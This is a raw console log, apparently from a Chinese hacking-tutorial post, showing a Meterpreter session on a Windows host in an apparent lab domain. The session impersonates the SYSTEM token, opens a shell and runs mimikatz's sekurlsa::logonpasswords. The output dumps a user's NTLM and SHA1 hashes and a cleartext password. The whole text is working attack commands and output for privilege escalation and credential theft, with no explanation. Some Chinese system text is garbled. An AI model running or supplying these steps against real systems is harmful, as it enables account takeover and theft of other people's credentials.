 meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
[+] Delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > shell
Process 960 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>mimikatz.exe
mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 May 2 2020 16:23:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 350886 (00000000:00055aa6)
Session : Interactive from 1
User Name : douser
Domain : DEMO
Logon Server : WIN-ENS2VR5TR3N
Logon Time : 2020/7/27 10:06:28
SID : S-1-5-21-979886063-1111900045-1414766810-1107
msv :
[00010000] CredentialKeys
* NTLM : bc23b0b4d5bf5ff42bc61fb62e13886e
* SHA1 : c48096437367aad00ac2dc70552051cd84912a55
[00000003] Primary
* Username : douser
* Domain : DEMO
* NTLM : bc23b0b4d5bf5ff42bc61fb62e13886e
* SHA1 : c48096437367aad00ac2dc70552051cd84912a55
tspkg :
wdigest :
* Username : douser
* Domain : DEMO
* Password : Dotest123
kerberos :
* Username : douser
* Domain : DEMO.COM
* Password : (null)
ssp :
credman :
HACK学习呀